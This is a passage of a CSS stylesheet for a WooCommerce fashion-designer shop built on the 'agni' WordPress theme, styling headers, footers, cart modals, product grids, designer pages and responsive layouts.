.agni-notice-cookies-wrap a {
    color: #000;
}

.agni-notice-accept-cookies-content {
    width: 80%;
}

.agni-notice-cookies-wrap .agni-notice-accept-cookies-decline,
.agni-notice-cookies-wrap .agni-notice-accept-cookies-accept {
    margin: 10px 0;
    padding: 6px 40px;
    border: 1px solid #000;
    min-width: 50px;
    display: inline-block;
    background-color: #ffffff;
    color: #333333;
    text-decoration: none;
}

.header-logo-container {
    flex-direction: column;
}

.header-logo-container .header-description {
    order: 2;
    margin-top: 15px;
}

.header-logo-container .header-icon {
    order: 1;
    margin-top: 15px;
}

.shrink-header-menu .header-logo-container .header-description {
    opacity: 0;
    height: 0;
    margin-top: 43px;
}

.header-menu-icons .header-wishlist-toggle {
    order: 3;
}



#popup-newsletter-style-1 input[type="email"],
#popup-newsletter-style-1 input[type="submit"] {
    width: 100%;
}



.footer-nav-menu {
    width: 100%;
}

.footer-content-style-1:not(.side-footer-content) .footer-menu-container {
    -ms-flex-order: 1;
    order: 1;
    min-height: 250px;
}

.footer-content-style-1:not(.side-footer-content) .footer-social-container {
    -ms-flex-order: 2;
    order: 2;
    min-height: 250px;
}

.footer-social-container .footer-social {
    width: 30%;
}

.footer-social .no-circled {
    padding: 0 7px 3px 7px;
}

.footer-social-container .footer-newsletter-container {
    width: 50%;
    margin-left: 15%;
}

.footer-social-container .footer-newsletter-container > p {
    margin-left: 5px;
}

.footer-newsletter-container input[type="submit"] {
    background-color: #FFF;
    color: #202020;
    height: 52px;
    margin-top: 1px;
}

.footer-newsletter-container .mailjet-widget-form-group {
    display: inline-block;
    margin: 0;
}

.footer-newsletter-container .mailjet-widget-form-group input[type="email"] {
    padding: 11px 12px;
    height: 52px;
}

.footer-text-container .footer-text {
    margin: 0 auto;
}

.footer-content-style-1:not(.side-footer-content)>div:last-child,
.footer-content-style-1:not(.side-footer-content) div.footer-logo-container,
.footer-content-style-1:not(.side-footer-content) .footer-menu-container {
    text-align: left;
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
}

.footer-content-style-1:not(.side-footer-content) > div {
    padding: 10px 0;
}


.additional-nav-menu .top-nav-menu-content,
.additional-nav-menu .footer-nav-menu-content {
    float: left;
    width: 50%;
    margin-right: initial;
}

.site-infoblock .row {
    padding-bottom: 1%;
}

.site-infoblock .row > div > strong {
    text-transform: uppercase;
}

.site-infoblock .row > div > p {
    margin-top: 10px;
}

.site-infoblock .footer-widget-row.row::after {
    content: "";
    width: 100%;
    display: inline-block;
    height: 1px;
    margin: 0 auto;
    border-top: 1px solid #d9d9d9;
}



a.button.xoo-wsc-cart {
    display: none;
}

.xoo-wsc-modal .xoo-wsc-sum-col {
    width: 85%;
    max-width: unset;
    position: absolute;
    right: 0;
}

.xoo-wsc-modal .agni-xoo-wsc-meta {
    width: 100%;
}

.xoo-wsc-modal .xoo-wsc-subtotal, 
.xoo-wsc-modal .xoo-wsc-price {
    float: right;
}

.xoo-wsc-modal .xoo-wsc-subtotal .woocommerce-Price-amount {
    margin-left: 15px;
}

.xoo-wsc-modal .xoo-wsc-footer {
    padding: 0 40px 40px;
}

.xoo-wsc-modal .xoo-wsc-footer-a {
    margin: 0 55px;
}

.xoo-wsc-modal .xoo-wsc-footer-b {
    text-align: right;
    width: 75%;
    float: right;
    clear: both;
}

.xoo-wsc-modal .xoo-wsc-footer .xoo-wsc-footer-b a {
    margin: 0 10px;
    width: 40%;
    text-align: center;
    background-color: #FFF;
    color: #AAA;
    padding: 17px;
}

.xoo-wsc-modal .xoo-wsc-footer a.xoo-wsc-cont {
    border-bottom: none;
}

.xoo-wsc-modal .xoo-wsc-footer .xoo-wsc-footer-b a.xoo-wsc-chkt {
    border: 1px solid #3f3f46;
}

.xoo-wsc-modal .xoo-wsc-footer .xoo-wsc-footer-b a {
    color: #3f3f46;	
}

.xoo-wsc-modal .xoo-wsc-action-col {
    margin-right: 15px;
    text-transform: uppercase;
    align-content: center;
    display: grid;
}

.xoo-wsc-modal .xoo-wsc-action-col a.xoo-wsc-remove {
    border-bottom: none;
    font-size: 15px;
}


.woocommerce .products.agni-products-3-column .shop-column {
    margin: 16px 0;
    padding: 0 16px;
}

.woocommerce .products.agni-products-3-column .shop-column:nth-child(4),
body.single-designers .woocommerce .products.agni-products-3-column .shop-column:nth-child(5n+9), 
body:not(.single-designers) .woocommerce .products.agni-products-3-column .shop-column:nth-child(5n+10) {
    margin-left: 5% !important;
}

.woocommerce .products.agni-products-3-column .shop-column:nth-child(4),
body.single-designers .woocommerce .products.agni-products-3-column .shop-column:nth-child(5n+4), 
body.single-designers .woocommerce .products.agni-products-3-column .shop-column:nth-child(5n+5), 
body:not(.single-designers) .woocommerce .products.agni-products-3-column .shop-column:nth-child(5n+5),
body:not(.single-designers) .woocommerce .products.agni-products-3-column .shop-column:nth-child(5n+6) {
    width: 45%;
}

.woocommerce .products.agni-products-3-column .woocommerce-products-heading {
    width: 100%;
    list-style: none;
}

.tax-product_cat .agni-products .buttons.product-buttons {
    display: none;
}

.woocommerce .cart_totals .shipping-calculator-form button,
.woocommerce .wishlist_table td.product-add-to-cart a {
    background-color: #FFF;
    color: #202020;
    border: 1px solid;
    padding: 16px 0 !important;
    width: 70%;
    text-align: center;
}


.single-product .quantity {
    width: 100%;
    padding-bottom: 20px;
}

.single-product-page .single-product-description button {
    width: 80%;
    background-color: #FFF;
    color: #000;
    border: 1px solid #000;
    text-align: center;
    padding: 21px;
}

.single-product .product_meta {
    margin-left: 10px;
}

.single-product .product_meta > span {
    width: 100%;
    display: block;
}

.single-product-related {
    display: none;
}

.related-product-container.samedesigner {
    margin-bottom: 4em;
}

.related-product-container.samedesigner .more_container {
    text-align: center;
}

.related-product-container.samedesigner .more_container a {
    border: 1px solid;
    margin-top: 2em;
    display: inline-block;
}

.catalogue-list__col img {
    max-width: 100%;
    height: auto;
}

.catalogue-list__col .onsale {
    position: absolute;
    bottom: 1%;
    right: 5%;
    background: gray;
    color: #fff;
    font-size: .85rem;
    padding: .2em .4em;
}

.catalogue-list__col .remove {
    position: absolute;
    top: 2%;
    right: 10%;
    z-index: 555;
}

.catalogue-list__col .remove i {
    font-size: 1.2rem;
}

p.h2.catalogue-list__desc__title {
    font-size: 15px;
}

p.catalogue-list__desc__name, p.catalogue-list__desc__price {
    margin-bottom: 10px;
}

.products__related__content .catalogue-list__col.clickable.agni-gallery-column {
    padding: 0 5px;
}

body.dokan-dashboard #primary {
    max-width: 80%;
    margin: 0 auto;
}

.alm-filters-container .alm-filter li div.alm-filter--link:before {
    display: none;
}

.alm-filters-container .alm-filter li div.alm-filter--link.active {
    text-decoration: underline;
}

body.page-template-page-designers .alm-filter > ul::before {
    margin-top: -3px;
    margin-right: 15px;
}

body.single-designers .agni-gallery-row.row.agni-gallery-3-column {
    min-height: 350px;
}
/*
.catalogue-list__desc, .page__look .look__desc {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: #fff;
    text-transform: uppercase;
    opacity: 0;
    -webkit-transition: opacity .3s linear 0s;
    transition: opacity .3s linear 0s;
    display: none;
    padding: 0 .5em;
}

.catalogue-list__desc div, .page__look .look__desc div {
    text-align: center;
}

.catalogue-list__desc:hover, .page__look .look__desc:hover {
    cursor: pointer;
    opacity: .8;
    display: block;
}

.catalogue-list__desc:hover .remove, .page__look .look__desc:hover .remove {
    opacity: 1;
    outline: 1px dashed red;
}

.catalogue-list__desc__title {
    font-family: "Modern";
    font-size: 2rem;
    padding: 0 1em;
}

.catalogue-list__desc__link {
    display: inline;
}

.catalogue-list__desc__link a {
    font-weight: 700;
    font-size: .9rem;
    text-decoration: underline;
    position: absolute;
    right: 0;
    left: 0;
    bottom: 15%;
}

@media (max-width: 768px) {
    .catalogue-list__desc__link a {
        bottom: 5%;
    }

    .catalogue-list__desc__title {
        line-height: 2.25rem;
    }
}

@media (min-width: 767px) and (max-width: 767px) {
    .catalogue-list__desc__title {
        line-height: 1.75rem;
        font-size: 1.5rem
    }
}
*/
.woocommerce #content table.wishlist_table.cart a.remove, .woocommerce #content table.wishlist_table.cart a.remove:hover {
    font-size: large;
    text-decoration: none;
    border: none;
}

.woocommerce #content table.wishlist_table.cart .product-remove {
    text-align: center;
}

.wishlist_table tr td.product-stock-status span.wishlist-in-stock, .wishlist_table tr div.product-stock-status span.wishlist-in-stock, .footer-text {
    color: #202020;
}

.woocommerce .product-meta .price,
.woocommerce .product-title {
    font-size: 14px;
}

.woocommerce-products-header {
    margin-bottom: 40px;
    margin-top: 15px;    
}


article.designers div.entry-header {
    display: none;
}

.portfolio-post {
    padding-bottom: 20px;
    padding-left: 10px;
    padding-right: 10px;
}

.portfolio-hover-style-1 .portfolio-title,.portfolio-hover-style-2 .portfolio-title{
    opacity: 1;
    bottom: 0;
}

.portfolio-post .portfolio-content-container {
    background-color: rgba(0,0,0,0.45);
}

.portfolio-post .portfolio-caption-content {
    padding: 0;
    opacity: 1;
    background-color: rgba(0,0,0,0.2);
    zoom: 1;
    -webkit-transition-delay:.1s;
    transition-delay:.1s;
}

.portfolio-post .portfolio-caption-content:hover {
    zoom: 1.2;
    -webkit-transition-delay:0s;
    transition-delay:0s;
}

.portfolio-post .portfolio-content-inner {
    width: 100%;
    justify-content: center;
}

.portfolio-hover-style-1 .portfolio-content-container .portfolio-title, .portfolio-hover-style-2 .portfolio-content-container .portfolio-title, .portfolio-hover-style-1.portfolio-post.has-native-hover .portfolio-title, .portfolio-hover-style-2.portfolio-post.has-native-hover .portfolio-title {
    color: #FFF;
    text-align: center;
}
.portfolio-post .portfolio-content-container .portfolio-meta {
    display: none;
}


.wpb_column.agni_column_container.agni_column.vc_column_container.left-color-background:last-child::before {
    content: " ";
    width: 100%;
    height: 150px;
    display: inline-block;
    position: absolute;
    top: -60px;
    left: -75%;
    background-color: #F4F4F4;
    z-index: 1;
}

.wpb_column.agni_column_container.agni_column.vc_column_container.vc_col-sm-6:last-child > div {
    z-index: 2;
}

.home .home-white-text {
    color: #FFF;
}

div.left-color-background.second::before {
    content: " ";
    width: 25%;
    height: 120px;
    display: block;
    position: absolute;
    bottom: -10px;
    left: 30.5%;
    background-color: #F4f4f4;
}


.last-designers-container .heading-title,
.last-looks-container .heading-title,
.portfolio-container > .row > .col-sm-12:first-child,
#primary-blog .page-header-archive {
    text-align: center;
}

.last-designers-container h2,
.last-looks-container h2,
.portfolio-container h2,
#primary-blog .page-header-archive h1 {
    margin-top: 40px;
    margin-bottom: 30px;
    text-transform: uppercase;
    font-weight: 600;
    font-size: 25px;
    letter-spacing: 0.8px;
    display: inline-block;
}

.last-designers-container h2 small,
.last-looks-container h2 small,
.portfolio-container h2 small,
#primary-blog .page-header-archive h1 small {
    font-size: 80%;
}

.last-designers-container h2::before, .last-designers-container h2::after,
.last-looks-container h2::before, .last-looks-container h2::after,
.portfolio-container h2::before, .portfolio-container h2::after,
#primary-blog .page-header-archive h1::before, #primary-blog .page-header-archive h1::after {
    content: "";
    width: 90px;
    height: 11px;
    display: block;
    background-size: contain;
    background-repeat: no-repeat;
    position: relative;
}
.last-designers-container h2::before,
.last-looks-container h2::before,
.portfolio-container h2::before,
#primary-blog .page-header-archive h1::before {
    background-image: url("[data-uri]");
    margin-top: -13px;
    left: -25px;
}
.last-designers-container h2::after,
.last-looks-container h2::after,
.portfolio-container h2::after,
#primary-blog .page-header-archive h1::after {
    background-image: url("[data-uri]");
    margin-top: -3px;
    right: -73%;
    transform: rotate(180deg);
}

.header-icon img, .header-icon .header-logo-icon-svg {
    width: 65px;
}

.woocommerce .shop-filter-content {
    height: calc(100% - 125px);
    overflow-y: auto;
    overflow-x: hidden;
}

.woocommerce .shop-filter-content-inner{
    width: 100%;
    max-height: 680px;
    margin: 0;
}

.woocommerce .shop-filter .agni-widget-aside{
    width: 100%;
    padding: 0;
    padding-bottom: 30px;
    order: 1;
}

.woocommerce .shop-filter .shop-filter-overlay,
.side-header-menu .tab-nav-menu-wrap .tab-nav-menu-overlay {
    opacity: 0;
    display: none;
}

.woocommerce .shop-filter #wcapf-attribute-filter-2 {
    order: 3;
}
.woocommerce .shop-filter #wcapf-attribute-filter-4 {
    order: 4;
}
.woocommerce .shop-filter #wcapf-attribute-filter-5 {
    order: 5;
}
.woocommerce .shop-filter #wcapf-price-filter-3 {
    order: 2;
}

.page-template-page-look .page-container .has-margin {
    padding-top: 0 !important;
}

.page-template-page-look .agni-page-header {
    max-height: 550px;
}

.navigation-container .nav-links .nav-post-content span {
    color: #3f3f46;
}



.navicon {
    background-size: unset !important;
    width: 30px;
    height: 15px;
    position: relative;
    -webkit-transition: .5s ease-in-out;
    transition: .5s ease-in-out;
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
    cursor: pointer;
}
.navicon span {
    display: block;
    position: absolute;
    height: 5px;
    width: 100%;
    background: #000;
    opacity: 1;
    left: 0;
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
    -webkit-transition: .25s ease-in-out;
    transition: .25s ease-in-out;
}
.navicon span:nth-child(1) {
    top: 0; 
}
.navicon span:nth-child(2) {
    top: 10px;
}
.navicon.open span:nth-child(1) {
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
  top: 5px;
  left: 0px;
}
.navicon.open span:nth-child(2) {
  -webkit-transform: rotate(-45deg);
  transform: rotate(-45deg);
  top: 5px;
  left: 0px;
}

#main-portfolio {
    margin-top: 140px;
}

#main-blog {
    margin-top: 0;
}

body.blog .page-header-archive h2 {
    text-align: center;
}

h5.hps__title--right {
    text-align: center;
}

body.single-designers #primary {
    margin-top: 130px;
}

.alm-filters-container .alm-filter {
    margin: 0 auto;
}

.alm-filters-container .alm-filter li div.alm-filter--link.field-type-createurs {
    display: none;
}

.alm-filters-container .alm-filter li {
    clear: unset;
    float: left;
}

.portfolio-container h2 {
    text-align: center;
}

body.fixedPosition {
    overflow: hidden;
}

body.single-designers p.catalogue-list__desc__name {
    display: none;
}

body.page-template-page-designers .alm-filter > ul::before {
    content: 'Trié par :';
    float: left;
    font-weight: 500;
    text-transform: uppercase;
}

body.page-template-page-designers .alm-filters-container .alm-filter li div.alm-filter--link {
    padding: 0 25px;
}

body.page-template-page-designers .alm-filters-container .alm-filter li div.alm-filter--link.field-checkbox:before {
    content: unset;
}

.woocommerce .shop-filter .shop-filter-container {
    width: 24%;
    padding: 60px 50px;
}

.woocommerce .shop-filter-container .shop-filter-close-btn {
    margin-top: unset;
}


.blog-single-post .no-sidebar .entry-content {
    font-size: 17px;
}
.blog-single-post .no-sidebar .entry-content h2, .blog-single-post .no-sidebar .entry-content .h2 {
    font-size: 28px;
}
.blog-single-post .entry-content img {
    margin-bottom: 30px;
    margin-top: 30px;
}

.last-designers-container {
    margin-top: 30px;
}

body.page-template-page-look .reverse_skin.header-navigation-menu .header-icon .logo-main {
    visibility: unset;
    opacity: 1;
}

body.dokan-dashboard .header-navigation-menu {
    background-color: #FFF !important;
}

.has-dark-mode .btn-primary.btn-alt,
.has-dark-mode input.btn-primary.btn-alt,
.has-dark-mode .btn-default.btn-alt,
.has-dark-mode input.btn-default.btn-alt {
    color: #FFF;
    border-color: #FFF;
    padding: 12px 36px;
}

#tab-navigation.white-menu a,
.header-navigation-menu-container.white-menu .toggle-nav-menu a,
.has-dark-mode .h1,
.has-dark-mode .h2,
.has-dark-mode .h3,
.has-dark-mode .h4,
.has-dark-mode .h5,
.has-dark-mode .h6,
.has-dark-mode h1,
.has-dark-mode h2,
.has-dark-mode h3,
.has-dark-mode h4,
.has-dark-mode h5,
.has-dark-mode h6 {
    color: #FFF;
}

.header-navigation-menu-container.white-menu .burg:not(.activeBurg), 
.header-navigation-menu-container.white-menu .burg:not(.activeBurg):before, 
.header-navigation-menu-container.white-menu .burg:not(.activeBurg):after {
    background-color: #FFF;
}

.header-navigation-menu-container.white-menu .header-social a,
.header-navigation-menu-container.white-menu .header-toggle a,
.header-navigation-menu-container.white-menu .header-toggle span,
.header-navigation-menu-container.white-menu .header-logo-icon-svg,
.header-navigation-menu-container.white-menu .header-description {
    color: #FFF;
    fill: #FFF;
}

body.home .agni-text-block h1 {
    text-align: center;
    font-weight: bolder;
    letter-spacing: 1px;
    text-transform: uppercase;
    font-size: 3.5vw;
    margin-bottom: 0;
}

body.home .agni-text-block p {
    font-size: 16px;
}

body.home .agni-text-block h2 {
    text-align: center;
    font-weight: bolder;
    letter-spacing: 1px;
    text-transform: uppercase;
    font-size: 1.8vw;
    line-height: 48px;
}

.nav-menu a, .tab-nav-menu a {
    font-weight: 500 !important;
}

span.woocommerce-Price-amount.amount {
    font-weight: normal;
}

header.woocommerce-products-header h1 {
    text-align: center;
    font-weight: bolder;
    letter-spacing: 1px;
    text-transform: uppercase;
    margin-bottom: 20px;
    font-size: 46px;
}

header.woocommerce-products-header p {
    font-size: 16px;
}

.panel.seller_tab, .panel.more_seller_product_tab {
    display: none;
}

.woocommerce-billing-fields .form-row, .shipping_address .form-row {
	-ms-flex: 1 0 100%;
	flex: 1 0 100%;
}

.customer-billing-details, .customer-order-details {
	width: 100%;
}

.vc_row .btn-link, .vc_row a, .vc_row a:focus, .vc_row a:hover {
	text-decoration: underline;
}

.woocommerce .woocommerce-shipping-totals td > span {
    display: block;
}

body.woocommerce-order-received #content {
    margin-top: 140px;
}

body.woocommerce-order-received #content .woocommerce-customer-details > section {
    border-bottom: 1px solid;
    border-color: #dddddd;
    display: flex;
}

body.woocommerce-order-received #content .woocommerce-customer-details > section > div {
    width: 50%;
    float: left;
}

body.woocommerce-order-received .col2-set.addresses .col-1 {
    border-bottom: none;
}

body.blog .blog-post .standard-item .entry-thumbnail {
    min-width: auto;
}

.blog-single-post .no-sidebar .entry-content p:first-child {
    font-size: 19px;
    text-align: left !important;
    margin-bottom: 45px;
    font-weight: 500;
}

.blog-single-post .no-sidebar .entry-content p {
    letter-spacing: .02em
}

.slick-dots {
    text-align: center;
    margin-top: -50px;
}

body.single-product .vendor {
    font-size: 18px;
    text-decoration: underline;
}

body.single-product .tawcvs-swatches[data-attribute_name=attribute_pa_matieres] span,
body.single-product .tawcvs-swatches[data-attribute_name=attribute_pa_types] span,
body.single-product .tawcvs-swatches[data-attribute_name=attribute_pa_tailles] span {
    width: unset;
    padding: 9px;
    border-radius: 0;
    line-height: unset;
    height: unset;
}

body.single-product .single-product-images .wishlist {
    display: none;
}

#customer_login {
    margin-top: 180px;
}

body.page-template-page-designers #ajax-load-more + .portfolio-caption-content {
    display: none;
}

body.page-template-page-designers .section-column-bg-container-portfolio-ctn + .wpb_wrapper > .agni_text_column {
    text-align: center;
}

body.page-template-page-designers .section-column-bg-container-portfolio-ctn + .wpb_wrapper > .agni_text_column > div {
    display: inline-block;
}

.woocommerce .single-product-upsells .upsells {
    padding: 20px 0;
}

@media (max-width: 1199px) {
    .side-header-menu .toggle-nav-menu div.activeBurg:last-child {
        position: relative;
        z-index: 2;
        margin-left: 225px;
        margin-top: -20px;
    }

    .activeBurg.burg, .header-sticky.top-sticky .toggle-nav-menu-additional .activeBurg.burg {
        background-color: transparent !important;
    }

    .activeBurg.burg:before {
        background-color: #333;
        width: 20px;
        top: 0px;
        transform: rotate(135deg);
    }

    .activeBurg.burg:after {
        background-color: #333;
        width: 20px;
        top: 0px;
        transform: rotate(45deg);
    }
}

@media only screen and (max-width : 1024px) {
    body.page-template-page-look .spacer {
        height: unset !important;
    }

    .header-lang-toggle {
        display: none;
    }

    a.header-myaccount-icon-url::after {
        font-size: small;
        top: -3px;
        position: relative;
        width: 100%;
        content: "Mon compte";
    }

    a.wishlist-url::after {
        font-size: small;
        top: -3px;
        position: relative;
        width: 100%;
        content: "Ma Liste";
    }

    html[data-lang="en"] a.header-myaccount-icon-url::after {
        content: "My account";
    }

    html[data-lang="en"] a.wishlist-url::after {
        content: "Wishlist";
    }

    .side-header-menu .tab-nav-menu {
        top: 0;
        width: 300px;
        padding-bottom: 70px;
    }

    #tab-navigation.white-menu a {
        color: unset;
    }
    .agni-notice-cookies-wrap .agni-notice-accept-cookies-decline,
    .agni-notice-cookies-wrap .agni-notice-accept-cookies-accept {
        padding: 5px 10px;
        min-width: 80px;
        text-align: center;
    }

    .agni-notice-cookies-wrap .agni-content-block .container {
        width: inherit;
        padding-top: 10px;
        padding-bottom: 10px;
    }

    .side-header-menu .tab-nav-menu .additional-primary-nav-menu-content {
        display: block;
        margin-top: unset;
        padding-top: 0;
        border-top: none;
    }

    .side-header-menu .tab-nav-menu .additional-primary-nav-menu-content::before {
        border-top: 1px solid #000;
        content: "";
        height: 1px;
        width: 15%;
        display: block;
        margin-bottom: 20px;
    }

    #tab-navigation > li > a {
        font-weight: 500;
        font-size: 18px;
        text-transform: uppercase;
    }

    .header-wishlist-toggle, .header-myaccount-toggle {
        position: absolute;
        bottom: 2%;
        width: 50%;
        text-align: center;
        margin: 0;
    }

    .header-wishlist-toggle::before, .header-myaccount-toggle::before {
        content: '';
        width: 85%;
        border-top: 1px solid #202020;
        position: absolute;
        height: 1px;
        top: -20px;
    }

    .header-wishlist-toggle::before {
        right: 10%;
    }

    .header-myaccount-toggle::before {
        left: 10%;
    }

    .header-wishlist-toggle {
        right: 0;
    }

    .header-myaccount-toggle {
        left: 0;
    }

    #main-portfolio,
    body.archive.tax-product_cat #main {
        margin-top: 40px;
    }

    .footer-social::before {
        content: "Suivez nous";
    }

    .woocommerce .shop-page-container.has-container {
        padding-top: 20px;
    }

    .site-infoblock,
    .footer-content-style-1:not(.side-footer-content)>div:last-child,
    .footer-content-style-1:not(.side-footer-content) div.footer-logo-container,
    .footer-content-style-1:not(.side-footer-content) .footer-menu-container {
        display: none;
    }

    .footer-content-style-1:not(.side-footer-content) .footer-social-container {
        display: flex;
        flex-basis: 100%;
        flex-wrap: wrap;
    }

    .footer-social-container .footer-social {
        width: 100%;
        order: 2;
    }

    .footer-social-container .footer-social .list li {
        display: inline-block;
    }

    .footer-social-container .footer-newsletter-container {
        width: 60%;
        margin: 0 auto;
        order: 1;
    }

    .header-navigation-menu .tab-header-menu-toggle {
        display: block;
    }

    .blog-single-post-content {
        width: 70%;
    }

    .header-navigation-menu {
        background: unset !important;
    }

    .header-icon img, .header-icon .header-logo-icon-svg {
        width: 55px;
    }

    .page-template-page-look .page-container {
        padding-left: 0;
        padding-right: 0;
    }

    .footer-newsletter-container .mailjet-widget-form-group input[type="email"] {
        min-width: 270px;
    }

    .woocommerce .shop-filter-container .shop-filter-title {
        padding-bottom: 20px;
    }

    body.single-post div.site-main {
        margin-top: 50px;
    }

    .blog-single-post.has-container article>div.entry-thumbnail:first-child {
        text-align: center;
    }

    .woocommerce .shop-filter .shop-filter-container {
        width: 35%;
    }

    .side-header-menu-content .blog-post.standard-layout-post {
        padding-top: 60px;
    }

    .blog-post .standard-item .entry-thumbnail {
        min-width: 650px;
        padding-right: 70px;
    }

    .blog-single-container article.post .entry-content .section-row.agni_custom_design_css > .container {
        width: auto;
    }


    .header-navigation-menu-container.white-menu .header-social a,
    .header-navigation-menu-container.white-menu .tab-nav-menu .header-toggle a,
    .header-navigation-menu-container.white-menu .tab-nav-menu .header-toggle span {
        color: unset;
        fill: unset;
    }

    body.single-product .single-product-page {
        padding-top: 0;
    }

    body.single-designers #primary {
        margin-top: 50px;
    }

    body.single-designers .vc_col-sm-8 {
        width: 80%;
    }

    body.single-designers .vc_col-sm-8 > div {
        padding-right: 50px !important;
    }

    div.left-color-background.second::before {
        display: none;
    }

    div.left-color-background.second .vc_col-sm-6 {
        text-align: center;
        margin-left: 25%;
        background-color: #F4f4f4;
    }

    div.left-color-background.second .vc_col-sm-6:last-child .agni-text-block {
        text-align: center;
        margin: 20px;
    }
}

@media only screen and (max-width : 992px) {
    body.blog .blog-container.container {
        width: 100%;
    }

    body.blog .blog-post .standard-item .entry-thumbnail {
        min-width: auto;
    }
}

@media only screen and (max-width : 768px) {
    .blog-post .standard-item .entry-thumbnail {
        min-width: auto;
        padding-right: 60px;
    }

    .footer-social-container .footer-social {
        order: 1;
    }

    .footer-social-container .footer-newsletter-container {
        order: 2;
    }

    .header-logo-container .header-description {
        font-size: 13px;
    }

    .footer-content-style-1:not(.side-footer-content)>div {
        flex-basis: 100%;
        min-height: unset;
    }

    .footer-social-container .footer-social {
        width: 100%;
    }

    .footer-social-container .footer-newsletter-container {
        width: 100%;
        margin-left: 0;
    }
/*
    .header-navigation-menu-container {
        background-color: #FFF;
        border-bottom: 1px solid #d7d7d7;
    }
*/
    .xoo-wsc-ctxt {
        text-align: center;
    }

    .xoo-wsc-modal.xoo-wsc-active .xoo-wsc-opac {
        opacity: 0;
    }

    .xoo-wsc-container {
        width: 100%;
        right: -100%;
        top: 0;
    }

    .xoo-wsc-body, .xoo-wsc-footer {
        padding: 0 10px;
    }

    .xoo-wsc-header {
        padding: 10px;
    }

    .xoo-wsc-modal .xoo-wsc-sum-col {
        width: 70%;
    }

    .blog-single-post-content, .blog-single-container {
        width: 100%;
        padding: 0;
    }

    .blog-single-container .entry-content {
        padding: 0 5px;
    }

    .blog-single-post .no-sidebar .entry-footer {
        padding: 0 25px;
        margin: 0 auto;
    }

    .blog-single-post .no-sidebar .post-navigation {
        margin-left: 0;
        margin-right: 0;
    }

    .footer-content-style-1:not(.side-footer-content)>div:first-child,
    .footer-content-style-1 .text-left, .footer-content-style-1 .text-right {
        text-align: center;
    }

    .footer-newsletter-container .mailjet-widget-form-group input[type="email"] {
        min-width: 220px;
    }

    .woocommerce .products.agni-products-3-column .shop-column {
        width: 33.33333%;
    }

    .woocommerce .products.agni-products-3-column .shop-column:nth-child(4),
    .woocommerce .products.agni-products-3-column .shop-column:nth-child(5n+5),
    .woocommerce .products.agni-products-3-column .shop-column:nth-child(5n+6) {
        width: 50%;
    }

    .woocommerce .products.agni-products-3-column .shop-column:nth-child(4),
    .woocommerce .products.agni-products-3-column .shop-column:nth-child(5n+10) {
        margin-left: 0 !important;
    }

    .woocommerce .shop-filter .shop-filter-container {
        width: 46%;
    }

    body.page-template-page-look #masthead + .spacer,
    body.blog #masthead + .spacer {
        height: 0 !important;
    }

    .side-header-menu-content .blog-post.standard-layout-post {
        padding-top: 140px;
    }

    .shrink-header-menu .header-logo-container .header-description {
        margin-top: 39px;
    }

    .agni-notice-cookies-wrap {
        display: inline-block;
        text-align: center;
    }

    .agni-notice-accept-cookies-content {
        width: 100%;
    }

    .agni-notice-cookies-wrap .agni-notice-accept-cookies-decline,
    .agni-notice-cookies-wrap .agni-notice-accept-cookies-accept {
        margin: 10px 3%;
        padding: 6px;
        border: 1px solid #000;
        min-width: 120px;
        text-align: center;
        display: inline-block;
        text-transform: uppercase;
    }

    header.woocommerce-products-header p {
        padding: 0 11%;
        margin-top: 20px;
    }
}

@media only screen and (max-width : 767px) {
    .blog-post .standard-item .entry-thumbnail {
        padding-right: 0;
    }
}

@media only screen and (max-width : 425px) {
    body:not(.home) #content {
        margin-top: 20px;
    }

    .header-navigation-menu {
        top: 0;
    }

    .woocommerce .products.agni-products-3-column .shop-column,
    body.single-designers .vc_col-sm-8 {
        width: 100%;
    }

    body.single-designers .agni-section-heading {
        margin-top: 60px;
    }

    /*
    body.single-designers .agni_column-inner.vc_column-inner.agni_custom_design_css.text-left {
        padding: 0;
    }
    */  
    body.single-designers .agni_text_column {
        padding-right: 20px !important;
        padding-left: 20px !important;
    }

    body.single-designers .agni-section-heading + .agni_text_column {
        padding-right: 5px !important;
        padding-left: 5px !important;
        text-align: center;
        font-size: 16px;
    }

    body.single-designers .vc_col-sm-8 > div {
        margin-left: 0 !important;
        margin-right: 0 !important;
        margin-top: -50px !important;
        padding-top: 100px !important;
        padding-right: 0 !important;
        padding-left: 0 !important;
        padding-bottom: 60px !important;
    }

    body.single-designers .section-row.front {
        margin-top: -110px;
    }

    body.single-designers .agni-section-heading .section-heading-text {
        padding-top: 12px;
        margin-bottom: 15px;
    }

    .related-product-container.samedesigner {
        margin-top: 3rem;
    }

    .catalogue-list__desc {
        text-align: center;
    }

    div.left-color-background.second .vc_row {
        margin-top: 40px;
    }

    div.left-color-background.second .vc_col-sm-6 {
        margin-left: 0;
    }

    div.site-main, body:not(.home) main.site-main, #main-portfolio {
        margin-top: 30px;
    }

    body.blog div.site-main,
    body.single-post #main-blog,
    body.page-template-page-designers #main-portfolio {
        margin-top: 0;
    }

    body.page-template-page-designers #main-portfolio .portfolio-container > div > div.col-sm-12 {
        width: 100%;
    }

    body.single-designers #content,
    body.single-designers .page-content,
    body.single-designers main.site-main {
        margin-top: 0;
    }

    body.single-post #content, body.single-post div.site-main,
    body.tax-product_cat #content, body.tax-product_cat div.site-main {
        margin-top: 0;
    }

    .woocommerce .shop-page-container.has-container {
        padding-top: 0;
    }

    body.single-post h2 {
        font-size: 24px;
    }

    .side-header-menu .tab-nav-menu {
        width: 100%;
        top: 0;
        padding: 0 20px 70px 20px;
    }

    .side-header-menu .toggle-nav-menu div.activeBurg:last-child {
        margin-top: 20px;
    }

    .header-logo-container .header-icon {
        margin-top: 0;
    }

    .header-icon img, .header-icon .header-logo-icon-svg {
        width: 37px;
    }

    .header-logo-container .header-description {
        display: none;
    }

    .header-menu-flex.center-menu-flex>div {
        min-width: unset;
    }

    .agni-popup-box-show {
        visibility: hidden;
        opacity: 0;
    }

    .xoo-wsc-sum-col .variation {
        display: none;
    }

    .home .last-designers-container,
    .home .last-designers-container > article {
        padding: 0;
    }

    .footer-social {
        margin-top: 40px;
    }

    .footer-content-style-1:not(.side-footer-content)>div:first-child {
        text-align: center;
    }

    .woocommerce .products.agni-products-3-column .shop-column:nth-child(4),
    .woocommerce .products.agni-products-3-column .shop-column:nth-child(5n+10) {
        margin-left: unset !important;
    }

    .woocommerce .products.agni-products-3-column .shop-column:nth-child(4),
